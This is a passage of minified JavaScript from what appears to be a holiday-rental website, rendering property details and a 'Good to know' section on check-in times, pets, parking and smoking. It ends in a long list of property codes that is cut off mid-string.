",a]})]}),!P&&(0,c.jsx)(is.m,{isMobile:Q,propertyCode:a,propertyType:r,propertyName:l,shareUpdatedUrl:O,shareCorrelationId:V,shareButtonClickCallback:ea,tmsWishlistServicePayloadData:B,summaryDisplayPrice:K})]}),(0,c.jsxs)(S.K,{isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,c.jsxs)(S.K,{spacing:8,children:[(0,c.jsx)(b.X6,{as:"h1",sizes:[200,500,500],children:(0,d.Jx)(l)}),!es&&void 0!==R&&(0,c.jsx)(n9.G,{grade:R,size:["small","medium","medium","medium"],translations:{outOf:"out of",stars:"stars"}}),es&&(0,c.jsx)(iZ,{grade:R,review:M,reviewClickHandler:en,variant:er}),(0,c.jsx)(il.W,{uspList:g,hasPetsFree:v}),o&&(0,c.jsx)(iI,{})]}),(0,c.jsx)(n0.M2,{condition:J,wrapper:e=>(0,c.jsx)(iC,{onClick:en,children:e}),children:!es&&"averageReviewScore"in M&&(0,c.jsx)(io.Z,{score:M.averageReviewScore,translations:{rating:"Feefo rating",outOf:"out of"}})})]}),(0,c.jsx)("div",{className:"".concat(ip().propertySpecs),children:(0,c.jsx)(ii.C,{guests:p,bedrooms:D,bathrooms:F,pets:m,showLabels:!0,translations:el})})]}),f.long.length>0&&(0,c.jsx)(ia.y,{backgroundColor:T.ColorThemeBackgroundPage,headers:{collapse:Z({id:"core-information-section.read-less",defaultMessage:"Read less"}),expand:Z({id:"core-information-section.read-more",defaultMessage:"Read more"})},children:(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)(b.Mr,{children:f.long.map((e,t)=>0===t?(0,c.jsx)(b.xv,{as:"div",type:"mid",sizes:[300,400,400],children:(0,c.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(t)):(0,c.jsx)(b.xv,{as:"div",sizes:[300,300,300],children:(0,c.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(t)))}),U&&(0,c.jsx)(n0.r0,{content:null!=n?n:[],terms:null!=w?w:[]}),(null==X?void 0:X.url)&&(0,c.jsx)(H.zx,{text:Z({id:"core-information-section.view-360-tour",defaultMessage:"View 360 Tour"}),href:X.url,isFullWidth:!0,colourScheme:"brand-secondary",variant:"outline",as:"a",target:"_blank"}),(null==Y?void 0:Y.url)&&(0,c.jsx)(n0.nk,{media:Y})]})})]})})};var iR=n(41673);let iH=e=>{let{goodToKnow:t}=e,{formatMessage:n}=(0,L.mP)(),{checkIn:i,checkOut:a,parking:o,pets:{number:l,freeOfCharge:r},smoking:s,whatsIncluded:d}=t,C=l>0?l:0,u={checkIn:(0,iR.x9)(i,"default"),checkOut:(0,iR.x9)(a,"default")},E="".concat(C||"No"," pet").concat(C>1||0===C?"s":""),M=n(C>0&&!r?{id:"good-to-know-section.allowed-charges-apply",defaultMessage:"{numberOfPetsString} allowed - charges apply"}:{id:"good-to-know-section.allowed",defaultMessage:"{numberOfPetsString} allowed"},{numberOfPetsString:E});return(0,c.jsx)("section",{id:"good-to-know-section","data-scroll-target":"good-to-know-section",children:(0,c.jsxs)(S.K,{as:"article",spacing:24,children:[(0,c.jsx)(b.X6,{as:"h2",sizes:[200,400,400],children:n({id:"good-to-know-section.good-to-know",defaultMessage:"Good to know"})}),(0,c.jsxs)(S.K,{spacing:24,children:[(0,c.jsx)("section",{children:(u.checkIn||u.checkOut)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.check-in-and-check-out-times",defaultMessage:"Check in and check out times"})}),(0,c.jsxs)("ul",{"data-testid":"itinerary-list",children:[u.checkIn&&(0,c.jsx)(v.H,{bullet:!0,children:n({id:"good-to-know-section.arrive-after",defaultMessage:"Arrive after {time}"},{time:(0,iR.gO)(u.checkIn.hour,u.checkIn.minute)})}),u.checkOut&&(0,c.jsx)(v.H,{bullet:!0,children:n({id:"good-to-know-section.depart-before",defaultMessage:"Depart before {departureTime}"},{departureTime:(0,iR.gO)(u.checkOut.hour,u.checkOut.minute)})})]})]})}),(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.pets",defaultMessage:"Pets"})}),(0,c.jsx)("ul",{children:(0,c.jsx)(v.H,{bullet:!0,children:M})})]}),(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.car-parking",defaultMessage:"Car parking"})}),(0,c.jsx)("ul",{children:(0,c.jsx)(v.H,{bullet:!0,children:o.available&&o.type?(0,iR.fm)(o.type):n({id:"good-to-know-section.on-site-parking-unavailable",defaultMessage:"On-site parking unavailable"})})})]}),d.length>0&&(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.whats-included?",defaultMessage:"What's included?"})}),(0,c.jsx)("ul",{"data-testid":"whats-included-list",children:d.map(e=>(0,c.jsx)(v.H,{bullet:!0,children:e},e.toLowerCase()))})]}),(0,c.jsxs)("section",{children:[(0,c.jsx)(b.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.smoking",defaultMessage:"Smoking"})}),(0,c.jsx)("ul",{"data-testid":"smoking-list",children:(0,c.jsx)(v.H,{bullet:!0,children:n(s?{id:"good-to-know-section.smoking-allowed",defaultMessage:"Smoking allowed"}:{id:"good-to-know-section.no-smoking,-please",defaultMessage:"No smoking, please"})})})]})]})]})})},iW=["CLI001","CLI002","CLD001","CLI003","CLD005","CLD007","CLD008","CLD009","CLK001","CLI004","CLI005","CLD010","CLD011","CLI006","CLD012","CLD013","CLD014","CLD015","CLD016","CLD017","CLD018","CLD019","CLD021","CLK002","CLD022","CLD023","CLD024","CLD025","CLD026","CLD028","CLI011","CLK003","CLD029","CLD030","CLD031","CLD032","CLD033","CLD034","CLD036","CLD038","CLD040","CLD041","CLD042","CLD043","CLD044","CLD045","CLD046","CLD047","CLI012","CLI013","CLD048","CLI014","CLD049","CLI015","CLK004","CLD050","CLI016","CLI017","CLD051","CLD052","CLD053","CLI018","CLK005","CLD054","CLD058","CLD059","CLD060","CLI019","CLI020","CLI021","CLD062","CLD063","CLD064","CLD065","CLD066","CLD067","CLD068","CLD069","CLD070","CLI022","CLD071","CLD072","CLD073","CLD074","CLD075","CLI023","CLI024","CLI025","CLD076","CLI026","CLD077","CLI027","CLI028","CLI029","CLI030","CLI031","CLD078","CLD079","CLI034","CLD080","CLI035","CLI036","CLD082","CLI037","CLD083","CLD084","CLD086","CLD087","CLI038","CLD089","CLD090","CLD091","CLK006","CLD092","CLD093","CLD094","CLD095","CLD096","CLD097","CLD098","CLD099","CLD100","CLI039","CLI040","CLI041","CLD101","CLD102","CLD103","CLD104","CLD105","CLI042","CLD106","CLD107","CLD108","CLD109","CLD110","CLD111","CLI043","CLI044","CLD113","CLI045","CLD115","CLD116","CLK007","CLK008","CLI046","CLD117","CLD118","CLI047","CLI048","CLI049","CLD119","CLD120","CLI050","CLK009","CLI052","CLI053","CLD121","CLI054","CLI055","CLD122","CLI056","CLI057","CLI058","CLI059","CLD123","CLI060","CLI061","CLI062","CLI063","CLI064","CLI065","CLI066","CLI067","CLI068","CLD124","CLI069","CLI070","CLD125","CLI071","CLD126","CLI072","CLI073","CLD127","CLD128","CLI074","CLD129","CLD130","CLD131","CLD133","CLD134","CLD135","CLD136","CLD137","CLD138","CLD139","CLD140","CLD141","CLD142","CLD143","CLD145","CLD146","CLD147","CLD148","CLD149","CLD150","CLD151","CLD152","CLD153","CLD154","CLD155","CLD156","CLI076","CLD157","CLD158","CLD159","CLD160","CLI172","CLK010","CLI077","CLD161","CLK011","CLK012","CLD162","CLK013","CLK014","CLD164","CLD165","CLD166","CLD167","CLI078","CLD168","CLD169","CLI079","CLD170","CLD172","CLD174","CLD175","CLK015","CLD177","CLD179","CLD180","CLD181","CLI080","CLD182","CLD183","CLD184","CLK038","CLD185","CLD186","CLD187","CLD188","CLD189","CLD190","CLD191","CLD192","CLD193","CLD194","CLD195","CLD196","CLD197","CLD200","CLD201","CLD202","CLD203","CLD204","CLI082","CLI083","CLD205","CLD206","CLD207","CLD208","CLD209","CLD210","CLI084","CLD211","CLD212","CLK016","CLK017","CLI085","CLI086","CLD213","CLD214","CLK018","CLD215","CLD216","CLD217","CLD218","CLD219","CLD221","CLD222","CLD223","CLD224","CLD225","CLD226","CLD227","CLD228","CLD229","CLD232","CLD233","CLD234","CLD235","CLD236","CLK019","CLD237","CLI087","CLD238","CLD239","CLD240","CLD241","CLD242","CLD243","CLD244","CLD245","CLD246","CLD247","CLK020","CLK021","CLK022","CLD248","CLD249","CLD250","CLD251","CLI088","CLD253","CLI089","CLI173","CLI090","CLD254","CLD255","CLD257","CLD258","CLD261","CLD262","CLD265","CLI091","CLI092","CLI093","CLD266","CLD267","CLI094","CLI095","CLI096","CLI097","CLD268","CLK023","CLI098","CLD270","CLK024","CLD272","CLI099","CLD273","CLD275","CLD276","CLD277","CLD278","CLD279","CLD280","CLD281","CLD282","CLD283","CLD284","CLD285","CLD286","CLD287","CLI100","CLI101","CLD288","CLD290","CLD291","CLD292","CLK025","CLD293","CLD294","CLD295","CLD296","CLI102","CLD297","CLD298","CLD299","CLD300","CLD301","CLD302","CLD303","CLD304","CLD305","CLD306","CLI103","CLI104","CLD307","CLD308","CLD309","CLD310","CLI105","CLK026","CLD311","CLD312","CLI106","CLI107","CLD313","CLD314","CLI108","CLD315","CLD316","CLD317","CLD318","CLD319","CLD320","CLD321","CLD322","CLK027","CLD323","CLK028","CLI109","CLD324","CLD325","CLD326","CLD328","CLD329","CLD330","CLI120","CLI121","CLI122","CLD331","CLD332","CLD333","CLD334","CLD336","CLD337","CLD338","CLD339","CLD340","CLD341","CLD342","CLD343","CLD344","CLD345","CLD346","CLD347","CLD351","CLD352","CLD353","CLD354","CLD355","CLI123","CLD357","CLD358","CLD359","CLD360","CLD361","CLI127","CLD362","CLD364","CLD365","CLI128","CLD366","CLD367","CLD368","CLI129","CLD370","CLD371","CLD372","CLI130","CLI131","CLD375","CLD376","CLD377","CLI132","CLD378","CLI133","CLD379","CLD380","CLD381","CLD388","CLK029","CLD389","CLD390","CLD391","CLD392","CLD393","CLD394","CLD395","CLD396","CLD397","CLD398","CLI137","CLD399","CLD400","CLD401","CLD402","CLK030","CLK031","CLD403","CLD404","CLD405","CLD407","CLD408","CLI138","CLD409","CLD410","CLI139","CLI140","CLD412","CLD413","CLD414","CLD415","CLD416","CLD418","CLI141","CLI142","CLD419","CLK032","CLI143","CLD420","CLD421","CLD422","CLD424","CLI144","CLD425","CLD426","CLD428","CLD429","CLD430","CLD431","CLD432","CLD433","CLI145","CLD434","CLD435","CLD436","CLD437","CLI174","CLI146","CLI147","CLD438","CLD439","CLD440","CLD441","CLD442","CLD443","CLI148","CLD444","CLD445","CLI149","CLD446","CLI150","CLD447","CLD448","CLD449","CLD450","CLI151","CLD519","CLD451","CLD452","CLD453","CLD454","CLD456","CLD457","CLD459","CLD460","CLD461","CLD462","CLD463","CLD464","CLD465","CLI152","CLD466","CLD467","CLD468","CLD469","CLD470","CLI153","CLD471","CLI154","CLD472","CLD473","CLD474","CLD475","CLD476","CLD477","CLD478","CLD479","CLD480","CLD481","CLD525","CLD482","CLD483","CLD484","CLD485","CLD487","CLD488","CLD489","CLI155","CLD490","CLI156","CLD491","CLD492","CLD493","CLK035","CLD494","CLD495","CLD496","CLI157","CLI158","CLK036","CLI159","CLD497","CLD498","CLD499","CLD500","CLD501","CLI160","CLI161","CLD502","CLI162","CLD503","CLD504","CLD505","CLD506","CLD507","CLD508","CLD509","CLI163","CLD510","CLD511","CLD512","CLD513","CLD514","CLI164","CLD515","CLI165","CLD516","CLD517","CLI166","CLD518","CLD520","CLD521","CLI167","CLI168","CLI169","CLD522","CLK037","CLI170","CLD523","CLD524","CLI171","CLI175","CLI872","CLI418","CLS268","CLS509","CLS523","CLS334","CLI364","CLI747","CLI957","CLI948","CLI786","CLK167","CLI490","CLS266","CLI304","CLD605","CLI430","CLI392","CLK147","CLI665","CLI824","CLI567","CLI736","CLK170","CLD565","CLI730","CLS141","CLI213","CLI291","CLS286","CLD732","CLI975","CLS379","CLS479","CLI891","CLI550","CLI275","CLK070","CLI449","CLI336","CLI708","CLS149","CLI308","CLD702","CLS254","CLI330","CLK103","CLS042","CLS474","CLS473","CLI255","CLI885","CLI386","CLI248","CLS337","CLI328","CLI280","CLD739","CLI397","CLI413","CLI370","CLS122","CLK129","CLI455","CLK152","CLI524","CLD688","CLD689","CLD690","CLD691","CLD582","CLD583","CLD584","CLD585","CLI261","CLS504","CLS275","CLS289","CLD662","CLS522","CLI315","CLI844","CLI204","CLS440","CLS006","CLS168","CLI453","CLS230","CLI314","CLI214","CLI814","CLI243","CLS058","CLD711","CLS366","CLI551","CLI908","CLD621","CLI851","CLS498","CLI363","CLS313","CLI616","CLI468","CLI635","CLS180","CLI321","CLI776","CLI517","CLI811","CLS261","CLD581","CLI414","CLS215","CLS327","CLS380","CLI807","CLI540","CLS562","CLD733","CLS255","CLI838","CLI738","CLI845","CLS011","CLI663","CLD556","CLI238","CLS259","CLI700","CLI762","CLS390","CLI933","CLS292","CLS490","CLD552","CLS339","CLS142","CLK144","CLI583","CLI345","CLI282","CLI349","CLI284","CLI285","CLD727","CLK173","CLS283","CLI348","CLI757","CLI890","CLI325","CLI390","CLI395","CLD684","CLD613","CLI212","CLI839","CLS557","CLI850","CLI687","CLD567","CLI265","CLI299","CLI316","CLI529","CLS303","CLK090","CLS189","CLK165","CLD645","CLI743","CLS413","CLS174","CLD564","CLI905","CLI878","CLI553","CLS035","CLS100","CLD698","CLS160","CLI271","CLD708","CLI357","CLI393","CLS373","CLS175","CLI343","CLI798","CLS540","CLS499","CLS408","CLI944","CLS293","CLI526","CLS090","CLS507","CLI917","CLI970","CLI628","CLI950","CLI552","CLK108","CLS073","CLS162","CLD643","CLS016","CLI514","CLI272","CLI731","CLI268","CLI267","CLI273","CLI281","CLS356","CLS620","CLI324","CLI995","CLI761","CLD635","CLI802","CLD677","CLI223","CLS211","CLI873","CLD574","CLS102","CLS052","CLI383","CLS074","CLS026","CLS134","CLK062","CLS083","CLI221","CLS207","CLS025","CLI593","CLI459","CLD603","CLS412","CLI982","CLS103","CLS410","CLI597","CLK061","CLI816","CLS329","CLI465","CLS675","CLI412","CLI534","CLS104","CLS019","CLS426","CLI288","CLI232","CLI914","CLK080","CLK107","CLD735","CLS133","CLI655","CLI365","CLI785","CLI500","CLI978","CLI870","CLI258","CLI355","CLI792","CLK063","CLI470","CLD649","CLI531","CLS109","CLI467","CLI938","CLS272","CLI947","CLI460","CLI983","CLS478","CLD606","CLI333","CLI877","CLI462","CLI926","CLI915","CLS247","CLI216","CLI946","CLI201","CLK116","CLK114","CLI832","CLD701","CLD561","CLI444","CLI928","CLD638","CLI313","CLI782","CLI864","CLI464","CLD601","CLS453","CLD718","CLS232","CLI226","CLS053","CLS449","CLI230","CLS253","CLI228","CLI788","CLK109","CLI307","CLD678","CLS603","CLI955","CLS138","CLI208","CLI974","CLI274","CLI973","CLI769","CLD663","CLI808","CLD589","CLI520","CLS437","CLS231","CLI579","CLI420","CLD750","CLS223","CLS492","CLS003","CLS004","CLI621","CLI256","CLI259","CLI237","CLS500","CLS612","CLS535","CLS288","CLI639","CLI270","CLS112","CLI482","CLI773","CLD634","CLS161","CLD650","CLI939","CLS098","CLI429","CLI376","CLI415","CLI339","CLD764","CLI537","CLS543","CLS568","CLS542","CLD763","CLD803","CLK189","CLS661","CLS678","CLS631","CLD766","CLD749","CLS550","CLS629","CLS665","CLD771","CLD770","CLS641","CLS581","CLS664","CLS637","CLK180","CLS554","CLS558","CLS643","CLS531","CLI239","CLS119","CLS623","CLS642","CLS350","CLK183","CLD747","CLD758","CLK185","CLS632","CLS621","CLS585","CLS693","CLD819","CLS495","CLS684","CLI264","CLI278","CLK081","CLI332","CLI220","CLS434","CLK102","CLD667","CLD722","CLD666","CLI359","CLI575","CLS406","CLI507","CLD572","CLI568","CLS396","CLS397","CLS398","CLS399","CLS400","CLS401","CLS402","CLS403","CLS404","CLS405","CLS079","CLK060","CLS458","CLD810","CLD759","CLS549","CLS580","CLD697","CLS569","CLS659","CLS567","CLS302","CLK112","CLD737","CLI801","CLS519","CLI399","CLI771","CLS431","CLI298","CLK156","CLS300","CLS131","CLI740","CLI564","CLI322","CLS388","CLS418","CLS344","CLS120","CLS008","CLK157","CLI668","CLK092","CLS619","CLS250","CLI489","CLK073","CLS658","CLS248","CLD682","CLS416","CLI463","CLI543","CLS480","CLS150","CLI927","CLI943","CLI312","CLI479","CLI803","CLD679","CLI661","CLI980","CLS233","CLI527","CLS517","CLI652","CLK132","CLI949","CLI847","CLD628","CLI831","CLI203","CLI475","CLI622","CLI848","CLI406","CLS414","CLI856","CLI563","CLS214","CLI528","CLI435","CLS229","CLI634","CLS155","CLS311","CLS202","CLI433","CLD610","CLI373","CLS395","CLI233","CLI726","CLI696","CLD570","CLS148","CLS252","CLI692","CLD761","CLI424","CLS065","CLI650","CLS476","CLI843","CLI374","CLI317","CLI240","CLI401","CLI951","CLD592","CLI427","CLD762","CLS179","CLI217","CLI320","CLK140","CLD557","CLK168","CLS055","CLS106","CLS222","CLS491","CLI984","CLI985","CLD681","CLS316","CLK158","CLI426","CLD614","CLI385","CLS244","CLI354","CLI760","CLI711","CLI327","CLI546","CLD813","CLS260","CLK106","CLD817","CLD811","CLD692","CLD699","CLI421","CLI519","CLI503","CLI911","CLI561","CLI293","CLI335","CLS195","CLK145","CLS460","CLS192","CLS132","CLD595","CLS030","CLD704","CLS043","CLI863","CLS506","CLK071","CLD741","CLK149","CLI290","CLI921","CLS127","CLS128","CLK126","CLS336","CLD652","CLI244","CLS482","CLK131","CLI888","CLI923","CLS187","CLI643","CLK137","CLI219","CLK110","CLS305","CLD640","CLI935","CLI662","CLD560","CLS501","CLK163","CLI713","CLK134","CLD726","CLK161","CLI909","CLD586","CLI624","CLI629","CLD562","CLS095","CLS267","CLK148","CLI409","CLI612","CLS015","CLI595","CLD648","CLS009","CLS204","CLK115","CLS429","CLD694","CLI712","CLI246","CLS007","CLI269","CLI295","CLI758","CLS318","CLS032","CLS034","CLI474","CLI584","CLS158","CLI496","CLI532","CLK122","CLI651","CLS364","CLS363","CLS164","CLS201","CLI678","CLI396","CLI827","CLS407","CLS165","CLD651","CLD744","CLI704","CLK175","CLS136","CLI501","CLD594","CLI306","CLS056","CLI857","CLK159","CLI289","CLI493","CLI340","CLS114","CLS116","CLS115","CLI996","CLI423","CLI200","CLD647","CLI703","CLS422","CLD625","CLK153","CLI804","CLD693","CLI491","CLI206","CLD612","CLK141","CLS107","CLS298","CLK079","CLI936","CLK160","CLI883","CLS486","CLI403","CLS071","CLI602","CLI286","CLD588","CLK127","CLS484","CLK128","CLI300","CLI533","CLD578","CLD725","CLI659","CLD685","CLS087","CLI828","CLS196","CLD629","CLI242","CLS295","CLI389","CLS649","CLD724","CLS172","CLI234","CLD608","CLI783","CLI784","CLI958","CLI478","CLD573","CLI869","CLS463","CLD559","CLS391","CLS450","CLI884","CLI775","CLK172","CLI350","CLS378","CLS513","CLD646","CLI889","CLD609","CLI953","CLI875","CLI379","CLI509","CLS023","CLS488","CLI673","CLI686","CLI279","CLS040","CLI398","CLI557","CLI452","CLK176","CLD745","CLK117","CLI505","CLI225","CLS002","CLK072","CLI898","CLI591","CLI727","CLI778","CLD731","CLI688","CLI677","CLK093","CLS084","CLK123","CLS465","CLS355","CLI892","CLI853","CLK068","CLS024","CLS178","CLI967","CLK105","CLI702","CLS320","CLI477","CLI215","CLS417","CLI513","CLI728","CLI734","CLI441","CLI241","CLS135","CLI559","CLI573","CLI229","CLI492","CLI695","CLI658","CLK125","CLI880","CLI618","CLS377","CLS217","CLI368","CLS146","CLS310","CLS471","CLS483","CLS360","CLS193","CLS308","CLS271","CLI722","CLI721","CLS467","CLI925","CLS602","CLI408","CLD624","CLS126","CLS125","CLS639","CLS630","CLS636","CLS589","CLS544","CLD554","CLK067","CLS657","CLS512","CLD801","CLD802","CLS588","CLD768","CLK182","CLS626","CLS351","CLD757","CLI329","CLS666","CLK064","CLS685","CLS617","CLD812","CLS671","CLS644","CLS645","CLS615","CLS599","CLS618","CLS674","CLK191","CLS638","CLS596","CLS614","CLD767","CLI518","CLS616","CLS679","CLI748","CLS481","CLD755","CLS600","CLD804","CLD805","CLD808","CLI825","CLS624","CLS530","CLK166","CLS566","CLD772","CLS533","CLS367","CLS359","CLK111","CLS652","CLS514","CLK162","CLS686","CLS688","CLS525","CLS598","CLD752","CLD769","CLS673","CLK192","CLS667","CLS579","CLI741","CLD809","CLD754","CLD814","CLK186","CLS597","CLD820","CLI657","CLS692","CLS690","CLK184","CLS625","CLS691","CLS647","CLS680","CLS656","CLD558","CLD551","CLS278","CLK133","CLI007","CLI400","CLS262","CLI840","CLI494","CLI821","CLS221","CLD742","CLS309","CLS108","CLI337","CLI570","CLI607","CLS541","CLI842","CLI331","CLI675","CLI790","CLI791","CLS176","CLI942","CLD577","CLI334","CLK087","CLI625","CLS226","CLD671","CLD669","CLD580","CLI381","CLI254","CLS459","CLS173","CLI253","CLS291","CLI654","CLI292","CLI590","CLI342","CLS036","CLD604","CLI737","CLD587","CLI545","CLS041","CLS441","CLD591","CLI287","CLK077","CLS444","CLK066","CLI822","CLI378","CLK171","CLI611","CLK177","CLS082","CLI472","CLI660","CLI922","CLS070","CLI897","CLI603","CLS054","CLI924","CLS147","CLI538","CLI498","CLI380","CLI626","CLI627","CLI919","CLS464","CLI358","CLI879","CLS066","CLD705","CLS648","CLS611","CLS627","CLS582","CLS601","CLS425","CLI779","CLD748","CLS653","CLD571","CLS485","CLI391","CLS622","CLS651","CLI525","CLK187","CLD806","CLS654","CLD756","CLS572","CLS515","CLS655","CLS574","CLS689","CLS687","CLD807","CLS586","CLS584","CLI366","CLS349","CLS442","CLI986","CLI805","CLS152","CLS140","CLI473","CLK101","CLS227","CLI294","CLS190","CLS510","CLI981","CLI338","CLI855","CLI912","CLI297","CLK065","CLI849","CLI202","CLI499","CLI266","CLS352","CLI476","CLS234","CLI640","CLI960","CLS208","CLS469","CLI367","CLI613","CLS672","CLD674","CLI351","CLI560","CLK138","CLI698","CLS346","CLI506","CLK113","CLI920","CLD815","CLD661","CLS239","CLS304","CLI495","CLS353","CLK094","CLI886","CLI419","CLD670","CLD728","CLI360","CLI211","CLI394","CLS171","CLI979","CLK100","CLS290","CLS466","CLI428","CLS060","CLI277","CLS521","CLI777","CLI436","CLS670","CLI644","CLD740","CLS047","CLD713","CLI410","CLS072","CLI637","CLI699","CLS505","CLD680","CLK139","CLK082","CLI504","CLI810","CLI683","CLI754","CLI887","CLI934","CLI497","CLI841","CLI565","CLI260","CLD641","CLK076","CLI729","CLS421","CLS277","CLS243","CLD553","CLI902","CLI372","CLK098","CLI605","CLD672","CLD631","CLI471","CLI469","CLS296","CLI262","CLS028","CLS177","CLS093","CLI510","CLI353","CLS209","CLI866","CLI956","CLS091","CLI249","CLS246","CLD550","CLS033","CLK074","CLI466","CLI796","CLS532","CLS369","CLI310","CLI572","CLI766","CLI458","CLD622","CLD623","CLS156","CLD686","CLD719","CLI276","CLI309","CLI323","CLK075","CLI488","CLI521","CLI556","CLI582","CLI585","CLK084","CLK086","CLI600","CLK091","CLI664","CLD598","CLD600","CLK097","CLI724","CLK099","CLI742","CLI745","CLD630","CLI868","CLI882","CLI959","CLK119","CLD653","CLD654","CLD655","CLD656","CLD657","CLD658","CLD659","CLD660","CLK121","CLD668","CLS044","CLS166","CLS197","CLK142","CLS274","CLS279","CLS280","CLS321","CLD714","CLS357","CLK155","CLS448","CLS548","CLS591","CLI450","CLS301","CLI209","CLI218","CLI224","CLI231","CLI235","CLI245","CLI247","CLI301","CLI303","CLI341","CLI346","CLI347","CLI369","CLI377","CLI382","CLI384","CLI407","CLI434","CLI437","CLI438","CLI446","CLI447","CLI448","CLI502","CLI522","CLI542","CLI554","CLI562","CLI615","CLI633","CLI641","CLI642","CLI685","CLI705","CLI706","CLI720","CLI752","CLI755","CLI768","CLI819","CLI854","CLI865","CLI876","CLI907","CLI930","CLI945","CLI968","CLI969","CLS012","CLS014","CLS050","CLS051","CLS068","CLS086","CLS094","CLS096","CLS130","CLS139","CLS194","CLS265","CLS269","CLS284","CLS287","CLS307","CLS319","CLS338","CLS428","CLS470","CLK083","CLI596","CLS423","CLK095","CLS188","CLS676","CLS613","CLI710","CLS633","CLS650","CLK188","CLD816","CLS663","CLD818","CLI375","CLT281","CLT284","CLT282","CLT283","CLS389","S99999","EMF001","EMF002","EMF003","EMF004","EMF005","EMF006","EMF007","EMF008","EMF009","EMF010","EMF011","EMF012","EMF013","EMF014","EMF015","EMF016","EMF017","EMF018","EMF019","EMF020","EMF022","EMF023","EMF024","EMF025","EMF026","EMF027","EMF029","EMF030","EMF031","EMF032","EMF033","EMF034","EMF035","EMF036","EMF037","EMF038","EMF039","EMF041","EMF042","EMF043","EMF044","EMF045","EMF047","EMF048","EMF049","EMF050","EMF051","EMF052","EMF054","EMF055","EMF056","EMF057","EMF058","EMF059","EMF060","EMF061","EMF062","EMF063","EMF064","EMF065","EMF066","EMF067","EMF068","EMF069","EMF070","EMF071","EMF072","EMF073","EMF074","EMF075","EMF076","EMF077","EMF078","EMF079","EMF080","EMF081","EMF082","EMF083","EMF084","EMF085","EMF086","EMF087","EMF090","EMF091","EMF092","EMF093","EMF094","EMF095","EMF097","EMF098","EMF099","EMF100","EMF101","EMF102","EMF103","EMF104","EMF105","EMF106","EMF107","EMF108","EMF109","EMF110","EMF111","EMF112","EMF113","EMF114","EMF115","EMF116","EMF117","EMF118","EMF119","EMF120","EMF122","EMF123","EMF124","EMF126","EMF128","EMF129","EMF130","EMF131","EMF132","EMF133","EMF135","EMF136","EMF137","EMF138","EMF139","EMF140","EMF141","EMF142","EMF143","EMF144","EMF145","EMF146","EMF147","EMF148","EMF149","EMF150","EMF152","EMF153","EMF154","EMF155","EMF156","EMF157","EMF158","EMF159","EMF160","EMF161","EMF162","EMF163","EMF164","EMF165","EMF166","EMF167","EMF168","EMF169","EMF170","EMF171","EMF172","EMF173","EMF174","EMF175","EMF176","EMF177","EMF178","EMF180","EMF181","EMF182","EMF183","EMF184","EMF185","EMF186","EMF187","EMF188","EMF189","EMF190","EMF191","EMF192","EMF193","EMF194","EMF195","EMF196","EMF197","EMF198","EMF199","EMF200","EMF201","EMF202","EMF203","EMF204","EMF205","EMF206","EMF208","EMF209","EMF210","EMF211","EMF212","EMF213","EMF214","EMF215","EMF216","EMF217","EMF218","EMF219","EMF220","EMF230","EMF231","EMF232","EMF233","EMF234","EMF235","EMF236","EMF237","EMF238","EMF240","EMF241","EMF242","EMF243","EMF244","EMF245","EMF246","EMF247","EMF248","EMF249","EMF250","EMF251","EMF252","EMF254","EMF255","EMF256","EMF257","EMF258","EMF259","EMF261","EMF262","EMF263","EMF264","EMF265","EMF266","EMF267","EMF268","EMF269","EMF270","EMF271","EMF272","EMF273","EMF274","EMF276","EMF277","EMF278","EMF279","EMF280","EMF281","EMF282","EMF283","EMF284","EMF285","EMF286","EMF287","EMF288","EMF289","EMF290","EMF291","EMF292","EMF293","EMF294","EMF295","EMF296","EMF297","EMF298","EMF299","EMF300","EMF301","EMF302","EMF303","EMF304","EMF305","EMF306","EMF307","EMF308","EMF310","EMF311","EMF313","EMF314","EMF316","EMF317","EMF318","EMF320","EMF321","EMF322","EMF323","EMF324","EMF325","EMF326","EMF327","EMF328","EMF329","EMF330","EMF331","EMF332","EMF333","EMF334","EMF337","EMF338","EMF339","EMF340","EMF341","EMF342","EMF343","EMF344","EMF345","EMF346","EMF347","EMF348","EMF349","EMF350","EMF351","EMF352","EMF353","EMF354","EMF355","EMF356","EMF357","EMF358","EMF359","EMF360","EMF361","EMF362","EMF363","EMF364","EMF365","EMF366","EMF367","EMF368","EMF369","EMF370","EMF371","EMF373","EMF374","EMF375","EMF376","EMF377","EMF378","EMF379","EMF381","EMF382","EMF383","EMF385","EMF386","EMF387","EMF388","EMF389","EMF390","EMF391","EMF392","EMF393","EMF394","EMF395","EMF396","EMF397","EMF398","EMF399","EMF400","EMF401","EMF402","EMF403","EMF404","EMF405","EMF406","EMF407","EMF408","EMF409","EMF410","EMF411","EMF412","EMF413","EMF416","EMF417","EMF418","EMF419","EMF420","EMF421","EMF422","EMF423","EMF424","EMF425","EMF426","EMF428","EMF429","EMF430","EMF431","EMF432","EMF433","EMF434","EMF435","EMF436","EMF437","EMF438","EMF439","EMF440","EMF441","EMF442","EMF443","EMF444","EMF445","EMF446","EMF447","EMF448","EMF449","EMF450","EMF451","EMF452","EMF453","EMF454","EMF455","EMF456","EMF457","EMF458","EMF459","EMF460","EMF461","EMF463","EMF464","EMF477","EMF478","EMF479","EMF480","EMF481","EMF482","EMF483","EMF485","EMF486","EMF488","EMF489","EMF491","EMF493","EMF494","EMF495","EMF496","EMF497","EMF500","EMF501","EMF502","EMF503","EMF505","EMF506","EMF507","EMF508","EMF509","EMF510","EMF511","EMF512","EMF513","EMF514","EMF515","EMF516","EMF517","EMF518","EMF519","EMF520","EMF521","EMF522","EMF523","EMF525","EMF526","EMF527","EMF528","EMF529","EMF530","EMF531","EMF532","EMF533","EMF534","EMF536","EMF537","EMF539","EMF540","EMF541","EMF542","EMF543","EMF544","EMF545","EMF547","EMF548","EMF549","EMF550","EMF551","EMF553","EMF554","EMF555","EMF556","EMF557","EMF558","EMF559","EMF560","EMF561","EMF562","EMF563","EMF564","EMF565","EMF566","EMF568","EMF569","EMF570","E